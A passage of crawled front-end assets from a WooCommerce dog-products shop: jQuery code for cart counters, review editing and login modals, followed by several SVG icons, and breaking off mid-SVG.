      var span = '<bdi><span class="woocommerce-Price-currencySymbol">£</span>'+ amount.toFixed(2) +'</bdi>';
      price_box.html(span);
  });

  //cart counter update on minus
  $( document ).on( 'click', '.counter__minus', function() {
      var item_quantity = $(this).parent().find('input.qty').val();
      item_quantity - 1;
      var currentPrice = $( this ).parent().parent().parent().attr('data-price');
      $('.qty').change();
      var amount = item_quantity * currentPrice;
      var price_box_parent = $(this).parent().parent().parent();
      var price_box = price_box_parent.find('.amount'); 
      var span = '<bdi><span class="woocommerce-Price-currencySymbol">£</span>'+ amount.toFixed(2) +'</bdi>';
      price_box.html(span);
  });
  
  //show more comments on mobile    
  $('.show-more-comments ').click( function(){
    var button = $(this);
    var parent_post_id = $(this).attr('data-id');
    var number = $(this).attr('data-number');
    var cpage = parseInt($(this).attr('data-count'))+2;

    $.ajax({
      url: cart_qty_ajax.ajax_url, 
      data : {
        'action': 'bd_comments_loadmore_handler', // wp_ajax_cloadmore
        'post_id': parent_post_id, // the current post
        'cpage' : cpage, // current comment page
      },
      type : 'POST',
      beforeSend : function ( xhr ) {
        button.text('Loading...'); // preloader here
      },
      success : function( data ){
        if( data ) {
            $('.bd-comment-feed .reviews-slide').remove();
            $('.bd-comment-feed').append( data );
            button.text('More comments');
            button.attr('data-count', parseInt(cpage));
          if ( cpage >= number )
            button.remove();
        } else {
          button.remove();
        }
      }
    });
    return false;
  });

  //whishlist counter
  function getWishlistCount() {
    jQuery.ajax({
      type: 'POST',
      url: cart_qty_ajax.ajax_url, 
      data: {
        'action': 'get_wishlist_count'
      },
      success: function(response) {
        response = '('+response.trim()+')';
        jQuery('.btn-like').attr('data-count',response);
        console.log(response);
      }
    });
  }
  getWishlistCount();
  jQuery(document).on('added_to_wishlist removed_from_wishlist', function() {
    getWishlistCount();
  });

  //delete comment
  $('.del-modal .btn-confirm').click( function(e){
      e.preventDefault();

      var comment_id =  $(this).attr('data-delete');

      $.ajax({
          type: 'POST',
          url: cart_qty_ajax.ajax_url, 
          data: {
              action: 'bd_delete_comment', 
              comment_id : comment_id,
          },
          success: function(data) {
              $('.my-reviews-item[data-comment-id='+comment_id+']').fadeOut(300);
              //console.log(data);
              //console.log('ok');
          }
      });  

  });

  //edit comment
  $('.edit-comment-action').click( function(e){ 
    e.preventDefault();

    var comment_id =  $(this).attr('data-edit');
    var comment_content = $('.my-reviews-item[data-comment-id='+comment_id+'] .my-reviews__edit textarea').val();
    var comment_content_new = $('.my-reviews-item[data-comment-id='+comment_id+'] .my-reviews-item__description');
    var comment_item = $('.my-reviews-item[data-comment-id='+comment_id+']');

    $.ajax({
        type: 'POST',
        url: cart_qty_ajax.ajax_url, 
        data: {
          action: 'bd_edit_comment', 
          comment_id : comment_id,
          comment_content : comment_content,
        },
        success: function(data) {
          $(comment_content_new).text(comment_content);

          $(comment_item).find('.my-reviews-item__description').css('display','block');
          $(comment_item).find('.my-reviews-item__controls_head').css('display','flex');
          
          $(comment_item).css('display','flex');
          $(comment_item).find('.my-reviews__edit').hide();
          console.log(comment_content);
          console.log(data);
          console.log('ok');
        }
    }); 

  });

  //AJAX share
  // $('#').click( function(e){ 
  //   e.preventDefault();
  //   //var fruit = 'Banana';

  //   $.ajax({
  //       type: 'POST',
  //       url: cart_qty_ajax.ajax_url, 
  //       data: {
  //         action: 'ajax_share', 
  //        // fruit : fruit,
  //       },
  //       success: function(data) {
  //         console.log(data);
  //         console.log('ok');
  //       }
  //   }); 

  //});

  //AJAX EXAMPLE
  $('.del-modal .btn-confirm').click( function(e){ 
    e.preventDefault();
    var fruit = 'Banana';

    $.ajax({
        type: 'POST',
        url: cart_qty_ajax.ajax_url, 
        data: {
          action: 'ajax_price', 
          fruit : fruit,
        },
        success: function(data) {
          console.log(data);
          console.log('ok');
        }
    }); 

  });

});


--- FILE ---
content_type: text/javascript
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/custom.js?ver=1.0.0
body_size: 975
content:
(function ($) {

//Deman Custom JS



//show choice modal
$('.bd-remove').on('click', function(event) { 

    $(this).parent().find('.modal-product-remove').fadeIn(300);

});
  
// hide choise modal
$('.modal-product-remove .btn-cancel').on('click', function(event) {
  $('.modal-product-remove').fadeOut(300);
});

$('.cart-modal-empty .btn-continue').on('click', function(event){
  $('.cart-modal').removeClass('active');
  $('.shadow-modal').fadeOut(300);
});

$('.header-menu .search-desktop').on('click', function(event){
  $('.header-menu #search-form').submit();
});

$('.search-modal .search-desktop').on('click', function(event){
  $('.search-modal #search-form').submit();
});

$('.search-mobile').on('click', function(event) {
  event.preventDefault();
  $('.search-modal').addClass('active');
 // $('.shadow-modal').fadeIn(300);
  $('.menu-mobile').removeClass('active');
  //$('.shadow-modal').fadeOut(300);
});

$('.close-search-modal').on('click', function(event) {
  $('.search-modal').removeClass('active');
  //$('.shadow-modal').fadeOut(300);
});

$('.header-products.mobile-flex').on('click', function(event) {
  $('.search-modal').removeClass('active');
  //$('.shadow-modal').fadeOut(300);
});

//sign-modal close
$('.sign-modal .close').on('click', function(event) {
  $('.sign-modal').removeClass('active');
  //$('.shadow-modal').fadeOut(300);
});

//custom price product 140
$('#product-190 .price').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">£</span>5.00</bdi></span> – <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">£</span>6.00</bdi></span>');
$('.products .post-190 .price').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">£</span>5.00</bdi></span> – <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">£</span>6.00</bdi></span>');

$('.woocommerce-message .wc-forward').on('click', function(event) {
  event.preventDefault();
  $('.cart-modal').addClass('active');
  $('.shadow-modal').fadeIn(300);
});


//login
$('.woocommerce-form-login .lost_password').insertAfter('.woocommerce-form-login .form-row-last');

//show edit modal
$('.my-reviews-item__control_edit').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeIn(300);
  var data_edit = $(this).attr('data-edit');
  $('.choice-modal-wrap.edit-modal .btn-confirm').attr('data-edit', data_edit);
});

// hide edit modal

$('.choice-modal-wrap.edit-modal, .choice-modal-wrap.edit-modal .btn-confirm').on('click', function(event) {
  event.stopPropagation();
  event.preventDefault();
  
  var comment_id =  $(this).attr('data-edit');
  
  var comment_item = $('.my-reviews-item[data-comment-id='+comment_id+']');
  
  
  $(comment_item).find('.my-reviews-item__description').hide();
  $(comment_item).find('.my-reviews-item__controls_head').hide();

  $(comment_item).find('.my-reviews__edit').css('display','flex');
  $(comment_item).css('display','block');
  //

});

$('.my-reviews-item__control_cancel').on('click', function(event) {
  event.preventDefault();

  var comment_id =  $(this).attr('data-edit');
  var comment_item = $('.my-reviews-item[data-comment-id='+comment_id+']');
  
  $(comment_item).find('.my-reviews-item__description').css('display','block');
  $(comment_item).find('.my-reviews-item__controls_head').css('display','flex');

  $(comment_item).find('.my-reviews__edit').hide();
  $(comment_item).css('display','flex');


});

$('.choice-modal-wrap.edit-modal, .choice-modal-wrap.edit-modal .btn-cancel').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeOut(300);
  $('.choice-modal-wrap.edit-modal .btn-confirm').attr('data-edit', '');

});

//show del modal
$('.my-reviews-item__control_delete').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.del-modal').fadeIn(300);
  var data_delete = $(this).attr('data-delete');
  $('.choice-modal-wrap.del-modal .btn-confirm').attr('data-delete', data_delete);
});

// hide del modal

$('.choice-modal-wrap.del-modal, .choice-modal-wrap.del-modal .btn-confirm').on('click', function(event) {
  event.stopPropagation();
});

$('.choice-modal-wrap.del-modal, .choice-modal-wrap.del-modal .btn-cancel').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeOut(300);
  $('.choice-modal-wrap.del-modal .btn-confirm').attr('data-delete', '');
});



//

const signModal = document.querySelector('.sign-modal');
const btnLogin = document.querySelectorAll('.js-btn-login');


if (signModal) {
  const closeBtn = signModal.querySelector('.close');
  const shadowModal = document.querySelector('.shadow-modal');

  function signModalAction() {
    if (signModal.classList.contains('active')) {
      signModal.classList.remove('active');

      $('.shadow-modal').fadeOut(300);

      return;
    }

    signModal.classList.add('active');

    //$('.shadow-modal').fadeIn(300);
    $('.lrm-signup-section').removeClass('is-selected');
    $('.lrm-signin-section').addClass('is-selected');
  }

//  closeBtn.addEventListener('click', signModalAction);
  btnLogin.forEach(i => i.addEventListener('click', signModalAction))

}
//const signModal = document.querySelector('.sign-modal');
const joinLogin = document.querySelectorAll('.js-btn-join');


if (signModal) {
  const closeBtn = signModal.querySelector('.close');
  const shadowModal = document.querySelector('.shadow-modal');

  function signModalAction() {
    if (signModal.classList.contains('active')) {
      signModal.classList.remove('active');

      $('.shadow-modal').fadeOut(300);

      return;
    }

    signModal.classList.add('active');

    //$('.shadow-modal').fadeIn(300);
    $('.lrm-signup-section').addClass('is-selected');
    $('.lrm-signin-section').removeClass('is-selected');
  }

//  closeBtn.addEventListener('click', signModalAction);
joinLogin.forEach(i => i.addEventListener('click', signModalAction))

}


//
$('.page-id-880 .header').remove();
$('.page-id-880 .breadcrumbs').remove();
$('.page-id-880 .footer').remove();
$('.page-id-880 .lrm-login').removeClass('lrm-login');
//
//

	
	
//scroll registration modal
$('.reg-submit button').on('click', function() {
  //event.preventDefault();
  $('.sign-modal-wrap').animate({ scrollTop: 0 }, 'slow');
 
});


})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/home.svg
body_size: -121
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.18359 11.3755L12.2498 2.75L22.3159 11.3755" stroke="black" stroke-width="1.5" stroke-linecap="square"/>
<path d="M4.34277 10.1592V21.2501H20.1603V10.1592" stroke="black" stroke-width="1.5" stroke-linecap="square"/>
<path d="M12.25 12.7048L12.25 16.1132" stroke="black" stroke-width="1.5" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/logo-head.svg
body_size: 2603
content:
<svg width="184" height="78" viewBox="0 0 184 78" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1723_24285)">
<path d="M4.79981 76.2C-7.30019 42.4 7.19981 1.8 7.39981 1.4L7.89981 0L8.99981 1C14.5998 6.3 19.0998 10.8 23.6998 16.8C25.5998 14 30.7998 6.7 37.1998 1L38.0998 0.2L38.6998 1.3C38.8998 1.6 42.7998 8.5 45.0998 15.4C48.5998 25.4 50.3998 28.2 68.2998 26.4C68.5998 26.4 68.8998 26.3 69.2998 26.3C72.6998 25.8 79.0998 24.7 81.7998 28.1C83.2998 30 83.2998 32.9 81.7998 36.7C75.9998 50.2 66.9998 64.5 34.2998 61.7C15.7998 58.8 13.1998 47.8 12.8998 44.4C12.2998 39 14.7998 34 18.7998 32.5C20.4998 31.9 24.8998 31.1 29.6998 37.1C32.6998 32.8 36.9998 31.6 40.0998 32C43.5998 32.4 46.3998 34.6 47.2998 37.7C48.0998 40.5 48.1998 46.4 38.9998 54.1L37.6998 52.6C43.7998 47.5 46.5998 42.3 45.3998 38.3C44.6998 36 42.5998 34.3 39.8998 34C37.0998 33.7 33.1998 34.9 30.5998 39.4L29.7998 40.8L28.8998 39.5C25.8998 35.2 22.3998 33.3 19.4998 34.4C16.3998 35.6 14.3998 39.8 14.7998 44.2C15.0998 47.2 17.3998 57.1 34.4998 59.7C65.8998 62.4 74.3998 48.8 79.9998 35.8C81.1998 32.7 81.2998 30.5 80.2998 29.2C78.3998 26.8 72.4998 27.7 69.5998 28.1C69.1998 28.2 68.8998 28.2 68.5998 28.3C49.7998 30.3 46.9998 26.9 43.1998 16C41.4998 10.9 38.7998 5.6 37.5998 3.3C30.2998 10.2 24.6998 19 24.5998 19L23.7998 20.2L22.9998 19.1C18.4998 13.1 14.0998 8.6 8.79981 3.5C6.29981 11 -3.90019 46 6.69981 75.5L4.79981 76.2Z" fill="#717171"/>
<path d="M43.7998 77.1998C43.7998 77.0998 42.7998 69.1998 42.7998 61.2998H44.7998C44.7998 69.0998 45.7998 76.8998 45.7998 76.9998L43.7998 77.1998Z" fill="#717171"/>
<path d="M103.8 23.5H111.9C112.8 23.5 113.5 23.6 114 23.8C114.6 24 115 24.3 115.3 24.7C115.6 25 115.9 25.4 116 25.9C116.1 26.4 116.2 26.8 116.2 27.2C116.2 27.7 116.1 28.3 115.8 28.8C115.6 29.3 115.2 29.7 114.7 30C115.7 30.2 116.4 30.7 116.9 31.5C117.4 32.3 117.7 33.1 117.7 34.1C117.7 34.7 117.6 35.3 117.4 35.9C117.2 36.4 116.9 36.9 116.5 37.3C116.1 37.7 115.6 38 115.1 38.2C114.6 38.4 113.9 38.5 113.3 38.5H103.8V23.5ZM106.8 25.8V29.3H111.6C112.1 29.3 112.5 29.1 112.8 28.8C113.1 28.5 113.2 28.1 113.2 27.5C113.2 26.4 112.5 25.8 111.3 25.8H106.8ZM114.8 33.8C114.8 33.2 114.6 32.6 114.3 32.2C113.9 31.7 113.4 31.5 112.7 31.5H106.8V36.2H112.5C113.3 36.2 113.8 36 114.2 35.5C114.6 35.1 114.8 34.5 114.8 33.8Z" fill="#717171"/>
<path d="M126.2 23.5H138.7V25.8H129.2V29.9H137.5V32.1H129.2V36.3H138.9V38.5H126.2V23.5Z" fill="#717171"/>
<path d="M152.3 33.6001L152.7 34.8001L153.1 33.6001L157 23.6001H159.2L163.2 33.6001L163.6 34.8001L164 33.6001L167.9 23.6001H171.3L165.1 38.6001H162.1L158.1 28.6001L154.1 38.6001H151.1L145 23.6001H148.4L152.3 33.6001Z" fill="#717171"/>
<path d="M103.8 48.5H110.9C112 48.5 113 48.6 113.9 48.9C114.7 49.1 115.4 49.5 116 49.9C116.6 50.3 117 50.8 117.4 51.3C117.7 51.8 118 52.4 118.2 52.9C118.4 53.5 118.5 54 118.6 54.5C118.7 55 118.7 55.5 118.7 55.9C118.7 56.3 118.7 56.8 118.6 57.3C118.6 57.8 118.4 58.4 118.3 58.9C118.2 59.4 117.9 60 117.5 60.5C117.1 61 116.7 61.5 116.1 62C115.5 62.4 114.8 62.8 113.9 63C113 63.3 112 63.4 110.8 63.4H103.8V48.5ZM115.6 56C115.6 55.2 115.5 54.6 115.3 53.9C115.1 53.3 114.9 52.7 114.5 52.2C114.1 51.7 113.6 51.4 113 51.1C112.4 50.8 111.6 50.7 110.7 50.7H106.9V61.2H110.9C111.8 61.2 112.5 61.1 113.1 60.8C113.7 60.5 114.2 60.2 114.6 59.7C115 59.2 115.3 58.7 115.4 58C115.5 57.4 115.6 56.7 115.6 56Z" fill="#717171"/>
<path d="M125.3 55.9999C125.3 55.5999 125.3 55.0999 125.4 54.5999C125.4 54.0999 125.6 53.4999 125.7 52.9999C125.9 52.3999 126.1 51.8999 126.5 51.2999C126.9 50.6999 127.3 50.2999 127.9 49.7999C128.5 49.2999 129.2 48.9999 130 48.7999C130.8 48.5999 131.9 48.3999 133.1 48.3999C134.3 48.3999 135.3 48.4999 136.2 48.7999C137.1 49.0999 137.8 49.3999 138.4 49.7999C139 50.1999 139.5 50.6999 139.8 51.2999C140.1 51.7999 140.4 52.3999 140.6 52.9999C140.8 53.5999 140.9 54.0999 141 54.6999C141.1 55.2999 141.1 55.6999 141.1 56.1999C141.1 56.5999 141.1 57.0999 141 57.5999C141 58.0999 140.8 58.6999 140.6 59.1999C140.4 59.6999 140.2 60.2999 139.8 60.8999C139.5 61.3999 139 61.8999 138.4 62.3999C137.8 62.7999 137.1 63.1999 136.2 63.3999C135.4 63.6999 134.3 63.7999 133.1 63.7999C131.9 63.7999 130.9 63.6999 130 63.3999C129.1 63.0999 128.4 62.7999 127.8 62.3999C127.2 61.9999 126.8 61.4999 126.4 60.8999C126.1 60.3999 125.8 59.7999 125.6 59.1999C125.4 58.5999 125.3 58.0999 125.3 57.5999C125.4 56.8999 125.3 56.3999 125.3 55.9999ZM133.1 50.5999C132.2 50.5999 131.5 50.6999 130.9 50.9999C130.3 51.2999 129.8 51.6999 129.4 52.0999C129 52.4999 128.8 53.1999 128.6 53.7999C128.4 54.4999 128.4 55.1999 128.4 55.8999C128.4 56.5999 128.5 57.2999 128.6 57.9999C128.8 58.5999 129 59.1999 129.4 59.6999C129.8 60.1999 130.3 60.5999 130.9 60.8999C131.5 61.1999 132.3 61.2999 133.2 61.2999C134.1 61.2999 134.8 61.1999 135.4 60.8999C136 60.5999 136.5 60.1999 136.9 59.6999C137.3 59.1999 137.5 58.5999 137.7 57.9999C137.9 57.2999 137.9 56.5999 137.9 55.8999C137.9 55.0999 137.8 54.3999 137.7 53.7999C137.5 53.0999 137.3 52.5999 136.9 52.0999C136.5 51.5999 136 51.1999 135.4 50.9999C134.8 50.7999 134 50.5999 133.1 50.5999Z" fill="#717171"/>
<path d="M159.9 53.6998C159.8 52.6998 159.4 51.8998 158.7 51.3998C158 50.8998 157 50.5998 155.6 50.5998C154.7 50.5998 154 50.6998 153.4 50.9998C152.8 51.2998 152.3 51.6998 151.9 52.1998C151.5 52.6998 151.2 53.2998 151.1 53.8998C150.9 54.5998 150.9 55.2998 150.9 55.9998C150.9 56.6998 151 57.3998 151.2 58.0998C151.4 58.7998 151.7 59.2998 152.1 59.7998C152.5 60.2998 153 60.6998 153.6 60.9998C154.2 61.2998 155 61.3998 155.9 61.3998C156.5 61.3998 157 61.3998 157.6 61.1998C158.1 61.0998 158.6 60.8998 159 60.6998C159.4 60.4998 159.7 60.0998 160 59.6998C160.2 59.2998 160.4 58.7998 160.4 58.0998H155.4V55.8998H163.3V58.2998C163.3 59.0998 163.2 59.7998 162.9 60.3998C162.6 60.9998 162.2 61.5998 161.5 62.0998C160.9 62.5998 160.1 62.8998 159.2 63.1998C158.3 63.4998 157.2 63.5998 155.9 63.5998C154.7 63.5998 153.7 63.4998 152.8 63.1998C151.9 62.8998 151.2 62.5998 150.6 62.1998C150 61.7998 149.5 61.2998 149.2 60.6998C148.8 60.1998 148.6 59.5998 148.4 58.9998C148.2 58.3998 148.1 57.8998 148 57.3998C147.9 56.8998 147.9 56.3998 147.9 55.9998C147.9 55.5998 147.9 55.0998 148 54.5998C148.1 54.0998 148.2 53.4998 148.3 52.9998C148.4 52.4998 148.7 51.8998 149.1 51.2998C149.5 50.7998 149.9 50.2998 150.5 49.7998C151.1 49.3998 151.8 48.9998 152.6 48.6998C153.4 48.3998 154.5 48.2998 155.7 48.2998C157 48.2998 158.1 48.4998 159 48.7998C159.9 49.0998 160.6 49.4998 161.2 49.9998C161.8 50.4998 162.2 51.0998 162.5 51.6998C162.8 52.2998 163 52.8998 163.1 53.4998L159.9 53.6998Z" fill="#717171"/>
<path d="M172.9 58.6C172.9 59.1 173 59.6 173.3 60C173.5 60.4 173.9 60.7 174.3 60.9C174.7 61.1 175.1 61.3 175.6 61.3C176.1 61.4 176.6 61.4 177.1 61.4C178.1 61.4 179 61.3 179.7 61C180.4 60.7 180.7 60.1 180.7 59.3C180.7 58.6 180.5 58.1 180 57.8C179.5 57.5 178.9 57.3 178 57.2C177.7 57.2 177.3 57.1 177 57.1C176.7 57.1 176.3 57 175.9 57C175.2 56.9 174.6 56.8 173.9 56.7C173.2 56.5 172.7 56.3 172.2 56C171.7 55.7 171.3 55.3 171 54.7C170.7 54.2 170.6 53.5 170.6 52.7C170.6 52.2 170.7 51.6 171 51.1C171.2 50.6 171.6 50.1 172 49.8C172.5 49.4 173.1 49.1 173.8 48.8C174.5 48.6 175.4 48.5 176.6 48.5C177.4 48.5 178.1 48.6 178.9 48.7C179.6 48.8 180.3 49.1 180.9 49.5C181.5 49.9 182 50.3 182.4 50.9C182.8 51.5 183.1 52.3 183.2 53.2L180.2 53.3C180.2 52.4 179.9 51.7 179.3 51.3C178.7 50.9 178 50.7 177 50.6C176.7 50.6 176.3 50.6 176 50.6C175.6 50.6 175.3 50.7 175 50.8C174.7 50.9 174.4 51.1 174.2 51.3C174 51.5 173.9 51.8 173.8 52.3C173.8 52.6 173.8 52.9 174 53.2C174.1 53.4 174.3 53.6 174.6 53.8C174.8 53.9 175.1 54.1 175.5 54.1C175.8 54.2 176.2 54.2 176.6 54.3C177 54.4 177.3 54.4 177.6 54.4C177.9 54.4 178.3 54.5 178.7 54.5C179.4 54.6 180.1 54.7 180.7 54.9C181.3 55.1 181.9 55.3 182.4 55.7C182.9 56 183.3 56.5 183.6 57C183.9 57.5 184 58.2 184 59C184 59.9 183.8 60.6 183.4 61.2C183 61.8 182.5 62.3 181.9 62.6C181.3 63 180.6 63.2 179.8 63.4C179 63.5 178.2 63.6 177.4 63.6C176.6 63.6 175.7 63.5 174.9 63.4C174.1 63.3 173.3 63 172.7 62.7C172 62.3 171.5 61.8 171 61.2C170.5 60.6 170.2 59.7 170.1 58.7L172.9 58.6Z" fill="#717171"/>
</g>
<defs>
<clipPath id="clip0_1723_24285">
<rect width="183.7" height="77.2" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/bone.svg
body_size: 473
content:
<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5998 8.82C17.0798 8.61 16.4498 8.57 16.0598 8.97L8.98984 16.03C8.59984 16.42 8.62984 17.06 8.83984 17.57C8.95984 17.87 8.99984 18.17 8.99984 18.5C8.99984 19.163 8.73645 19.7989 8.26761 20.2678C7.79877 20.7366 7.16288 21 6.49984 21C5.8368 21 5.20091 20.7366 4.73207 20.2678C4.26323 19.7989 3.99984 19.163 3.99984 18.5C3.99984 18.24 3.75984 18 3.49984 18C3.1326 17.9957 2.7708 17.9106 2.44018 17.7507C2.10956 17.5908 1.81824 17.36 1.58693 17.0747C1.35562 16.7894 1.19001 16.4567 1.10187 16.1001C1.01373 15.7436 1.00523 15.372 1.07697 15.0118C1.14871 14.6516 1.29893 14.3117 1.51694 14.0161C1.73496 13.7206 2.01542 13.4767 2.33838 13.3018C2.66134 13.1269 3.01886 13.0253 3.38553 13.0043C3.75219 12.9832 4.11899 13.0432 4.45984 13.18C4.95984 13.39 5.59984 13.43 5.98984 13.03L13.0598 5.97C13.4498 5.58 13.4198 4.94 13.2098 4.43C13.0898 4.13 12.9998 3.83 12.9998 3.5C12.9998 2.83696 13.2632 2.20107 13.7321 1.73223C14.2009 1.26339 14.8368 1 15.4998 1C16.1629 1 16.7988 1.26339 17.2676 1.73223C17.7364 2.20107 17.9998 2.83696 17.9998 3.5C18.0098 3.76 18.2398 3.99 18.4998 4C18.8696 3.99542 19.2358 4.07292 19.572 4.22693C19.9082 4.38094 20.206 4.60761 20.4441 4.89061C20.6821 5.17361 20.8544 5.5059 20.9485 5.86351C21.0426 6.22113 21.0562 6.59517 20.9883 6.95868C20.9205 7.32219 20.7728 7.66612 20.556 7.96568C20.3391 8.26523 20.0586 8.51295 19.7344 8.69099C19.4103 8.86903 19.0508 8.97295 18.6816 8.99525C18.3125 9.01756 17.943 8.95771 17.5998 8.82Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/payments.svg
body_size: 6683
content:
<svg width="240" height="40" viewBox="0 0 240 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M38.6112 1.01172H1.01855V38.7405H38.6112V26.2891C38.7606 26.0732 38.8343 25.7971 38.8343 25.4595C38.8343 25.0731 38.7606 24.8337 38.6112 24.6321" fill="url(#paint0_radial_1596_861)"/>
<path d="M4.40722 17.3388L3.68402 15.5766L2.96495 17.3388M20.3392 16.6371C20.194 16.7252 20.0223 16.7282 19.8166 16.7282H18.533V15.7463H19.834C20.0182 15.7463 20.2103 15.7546 20.3351 15.826C20.4722 15.8904 20.557 16.0275 20.557 16.2168C20.557 16.41 20.4763 16.5655 20.3392 16.6371ZM29.4963 17.3388L28.7651 15.5766L28.0379 17.3388H29.4963ZM12.427 19.2463H11.3438L11.3398 15.7842L9.80762 19.2463H8.87989L7.34375 15.7811V19.2463H5.19469L4.78869 18.2603H2.58869L2.17855 19.2463H1.03095L2.92309 14.8258H4.49295L6.29002 19.0111V14.8258H8.01455L9.39735 17.8246L10.6676 14.8258H12.4268L12.427 19.2463ZM16.7442 19.2463H13.2144V14.8258H16.7442V15.7463H14.2711V16.5431H16.6848V17.4492H14.2711V18.332H16.7442V19.2463ZM21.721 16.0163C21.721 16.7211 21.2506 17.0852 20.9764 17.1946C21.2076 17.2826 21.4051 17.438 21.4991 17.5668C21.6483 17.7867 21.674 17.9831 21.674 18.3779V19.2463H20.6083L20.6043 18.6888C20.6043 18.4228 20.6298 18.0403 20.4375 17.8276C20.2831 17.6722 20.0478 17.6384 19.6674 17.6384H18.5331V19.2463H17.4766V14.8258H19.9068C20.4468 14.8258 20.8447 14.84 21.1863 15.0375C21.5206 15.235 21.721 15.5232 21.721 16.0163ZM23.4119 19.2463H22.3338V14.8258H23.4119V19.2463ZM35.9196 19.2463H34.4223L32.4195 15.9284V19.2463H30.2676L29.8564 18.2603H27.6615L27.2626 19.2463H26.0262C25.5126 19.2463 24.8623 19.1327 24.494 18.7574C24.1227 18.382 23.9295 17.8736 23.9295 17.0698C23.9295 16.4142 24.045 15.8148 24.4991 15.3412C24.8407 14.9884 25.3756 14.8258 26.1038 14.8258H27.1267V15.773H26.1252C25.7396 15.773 25.5219 15.8303 25.3122 16.0348C25.132 16.221 25.0084 16.5728 25.0084 17.0362C25.0084 17.5098 25.1026 17.8512 25.299 18.0743C25.4616 18.2492 25.7572 18.3023 26.0354 18.3023H26.5099L27.9991 14.8259H29.5823L31.3712 19.0071V14.8259H32.98L34.8374 17.9046V14.8259H35.9196V19.2463ZM1.01869 20.1146H2.82402L3.23109 19.1327H4.14242L4.54842 20.1146H8.10055V19.3639L8.41762 20.1178H10.2616L10.5787 19.3527V20.1146H19.4064L19.4023 18.5028H19.5731C19.6927 18.507 19.7276 18.518 19.7276 18.7155V20.1146H24.2934V19.7394C24.6616 19.9367 25.2344 20.1146 25.9882 20.1146H27.909L28.32 19.1327H29.2314L29.6334 20.1146H33.3348V19.1819L33.8954 20.1146H36.8615V13.9492H33.926V14.6774L33.515 13.9492H30.5028V14.6774L30.1254 13.9492H26.0567C25.3756 13.9492 24.777 14.0443 24.2934 14.3092V13.9492H21.4856V14.3092C21.1779 14.0362 20.7586 13.9492 20.2923 13.9492H10.0346L9.34629 15.5416L8.63949 13.9492H5.40856V14.6774L5.05362 13.9492H2.29815L1.01855 16.8806L1.01869 20.1146Z" fill="white"/>
<path d="M38.6112 23.3752H36.6855C36.4932 23.3752 36.3655 23.3824 36.2579 23.4551C36.1464 23.5267 36.1035 23.633 36.1035 23.7732C36.1035 23.94 36.1976 24.0535 36.3345 24.1026C36.446 24.1414 36.5657 24.1527 36.7417 24.1527L37.3144 24.168C37.8923 24.1823 38.278 24.2816 38.5132 24.5239C38.556 24.5576 38.5817 24.5955 38.6112 24.6334M38.6112 26.2903C38.3545 26.6656 37.8544 26.8559 37.1773 26.8559H35.1368V25.9078H37.1691C37.3707 25.9078 37.5117 25.8812 37.5967 25.7983C37.6703 25.7299 37.7216 25.6306 37.7216 25.5099C37.7216 25.3811 37.6703 25.2788 37.5925 25.2175C37.5159 25.15 37.4043 25.1194 37.2203 25.1194C36.2281 25.0856 34.9904 25.15 34.9904 23.7508C34.9904 23.1095 35.3976 22.4344 36.5064 22.4344H38.6111V21.5547H36.6556C36.0655 21.5547 35.6368 21.696 35.3332 21.9158V21.5547H32.4408C31.9783 21.5547 31.4353 21.6694 31.1785 21.9158V21.5547H26.0135V21.9158C25.6024 21.6192 24.9088 21.5547 24.5887 21.5547H21.1817V21.9158C20.8565 21.6008 20.1333 21.5547 19.6925 21.5547H15.8796L15.0071 22.499L14.1899 21.5547H8.49414V27.7243H14.0827L14.9817 26.7651L15.8287 27.7243L19.2735 27.7274V26.276H19.6121C20.0692 26.2831 20.6083 26.2647 21.0839 26.0591V27.7242H23.9252V26.1162H24.0623C24.2372 26.1162 24.2544 26.1234 24.2544 26.2982V27.724H32.8859C33.4339 27.724 34.0067 27.5838 34.3239 27.3292V27.724H37.0617C37.6315 27.724 38.1879 27.6442 38.6112 27.4396V26.2903ZM34.3964 24.5239C34.6021 24.7368 34.7124 25.0056 34.7124 25.4607C34.7124 26.4119 34.1181 26.8559 33.0525 26.8559H30.9945V25.9078H33.0443C33.2447 25.9078 33.3868 25.8812 33.4759 25.7983C33.5485 25.7299 33.6007 25.6306 33.6007 25.5099C33.6007 25.3811 33.5443 25.2788 33.4717 25.2175C33.3909 25.15 33.2795 25.1194 33.0955 25.1194C32.1073 25.0856 30.8699 25.15 30.8699 23.7508C30.8699 23.1095 31.2728 22.4344 32.3805 22.4344H34.4988V23.3755H32.5605C32.3684 23.3755 32.2435 23.3827 32.1372 23.4554C32.0215 23.527 31.9785 23.6332 31.9785 23.7735C31.9785 23.9403 32.0768 24.0538 32.2097 24.1028C32.3212 24.1416 32.4409 24.153 32.6209 24.153L33.1897 24.1683C33.7633 24.1823 34.1571 24.2815 34.3964 24.5239ZM24.862 24.2508C24.7207 24.3347 24.5459 24.3419 24.3403 24.3419H23.0567V23.3488H24.3577C24.5459 23.3488 24.7341 23.3528 24.862 23.4287C24.9989 23.5003 25.0808 23.6372 25.0808 23.8264C25.0808 24.0156 24.9989 24.168 24.862 24.2508ZM25.5001 